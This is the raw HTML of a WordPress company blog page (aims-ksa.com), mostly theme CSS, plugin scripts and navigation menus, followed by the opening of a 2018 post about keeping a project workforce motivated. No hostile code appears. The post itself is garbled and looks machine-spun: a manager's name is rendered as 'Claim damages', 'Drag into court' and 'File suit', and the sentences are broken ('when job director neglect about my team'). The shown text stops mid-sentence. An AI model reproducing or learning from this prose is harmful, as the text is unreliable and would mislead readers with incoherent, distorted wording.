

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aims-ksa.com/ways-to-maintain-your-project-workforce-enthusiastic/
body_size: 42949
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://aims-ksa.com/xmlrpc.php">
    <title>Ways to Maintain your Project Workforce Enthusiastic &#8211; aims-ksa.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Feed" href="https://aims-ksa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Comments Feed" href="https://aims-ksa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Ways to Maintain your Project Workforce Enthusiastic Comments Feed" href="https://aims-ksa.com/ways-to-maintain-your-project-workforce-enthusiastic/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aims-ksa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faims-ksa.com%2Fways-to-maintain-your-project-workforce-enthusiastic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aims-ksa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faims-ksa.com%2Fways-to-maintain-your-project-workforce-enthusiastic%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://aims-ksa.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aims-ksa.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1557746071' type='text/css' media='all' />
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="https://aims-ksa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aims-ksa.com/wp-json/wp/v2/posts/2496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aims-ksa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aims-ksa.com/ways-to-maintain-your-project-workforce-enthusiastic/" />
<link rel='shortlink' href='https://aims-ksa.com/?p=2496' />
	<script type="text/javascript">
		var ajaxurl = 'https://aims-ksa.com/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-03-2.png" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:70px;width:175px;}body{font-family:Roboto;color:#777777;font-size:14px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#333333;}h1,.h1{font-size:40px;}h2,.h2{font-size:30px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-2496 single-format-standard wp-theme-bestbuild  mobile_header_style_dark header_style_default wpb-js-composer js-comp-ver-4.12 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
														<div class="logo">
																	<a href="https://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
															</div>
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-main-menu" class="main_menu_nav"><li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="https://aims-ksa.com/">Home</a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://aims-ksa.com/about-us/">About Us</a></li>
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://aims-ksa.com/projects/">Projects</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="https://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="https://aims-ksa.com/blog/">News</a></li>
<li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
													</div>
					</div>
				</div>
				<div class="mobile_header">
											<div class="mobile_header_top_bar clearfix">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
													</div>
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-main-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="https://aims-ksa.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://aims-ksa.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://aims-ksa.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="https://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="https://aims-ksa.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>						</div>
						<div class="icon_texts">
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
																													<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
													</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" style="">
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">News</div>
                                <div class="breadcrumbs"><a href="https://aims-ksa.com">Home</a> <span class="separator">/</span> <a href="https://aims-ksa.com/category/uncategorized/">Uncategorized</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
					<article id="post-2496" class="post-2496 post type-post status-publish format-standard hentry category-uncategorized">
			
			    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Ways to Maintain your Project Workforce Enthusiastic</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span>June 28, 2018</span></li>
								<li class="post_by">Posted by: <span>AIMS KSA</span></li>
								<li class="post_cat">Category: <span>Uncategorized</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://aims-ksa.com/ways-to-maintain-your-project-workforce-enthusiastic/#respond"><i class="fa fa-comment-o"></i> No Comments </a>
							</div>
						</div>
											</div>
											<div class="text_block clearfix">
							<p> So it is period to kick off that big project, and maintain our workforce encouraged. Details first remember Claim damages, undoubtedly one of my managers a long time ago, and how she retained us determined. We possessed been functioning on task management for many months on end, with many lengthy days and nights. Drag into court came in a single night time with pizza, and previously worked with us through the night to keep her crew motivated. It reminds me personally of my own father who was a trainer. Before a ball video game, probably his big elements was to inspire they prior to, during and after the game whether that they claimed or perhaps lost. It was important to keep the workforce driven for game. The teachings We discovered coming from File suit and my own dad&#8217;s instances are points that I try to carry to my personal teams today. There are times, naturally , when I when job director neglect about my team, and i also have to be told how important it is to keep them and myself 